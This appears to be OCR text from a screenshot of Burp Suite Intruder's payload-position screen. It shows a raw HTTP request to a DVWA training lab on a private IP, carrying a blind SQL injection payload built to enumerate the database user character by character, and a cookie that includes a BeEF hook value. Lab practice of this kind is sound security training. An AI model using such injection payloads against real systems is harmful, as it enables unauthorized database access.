 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli/?id=1'+and+current_user()+like+'§a§%&Submit=Submit HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.11/dvwa/vulnerabilities/sqli/
Cookie: security=low;
BEEFHOOK=edFl98r2ZxedksedDM8uWhZdjVXq76SA1Q4PKEMM4N20W2yYFkCjGLFiCKebK94aBmgghdCiaYuqbeMd;
PHPSESSID=v0jskelrb1vdec9ck0pponfat4
Connection: close
Upgrade-Insecure-Requests: 1